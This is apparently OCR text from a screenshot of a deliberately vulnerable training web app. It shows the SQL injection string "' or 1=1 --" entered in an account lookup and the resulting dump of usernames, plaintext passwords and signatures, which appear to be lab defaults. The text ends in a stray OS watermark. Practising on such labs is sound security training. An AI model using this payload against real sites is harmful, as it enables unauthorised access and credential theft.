 Name
Password
View Account Details
Dont have an account? Please register here
Results for "' or 1=1 --".24 records found.
Username=admin
Password=admin
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools
Username=jim
Password=password
Activate
Go to Settin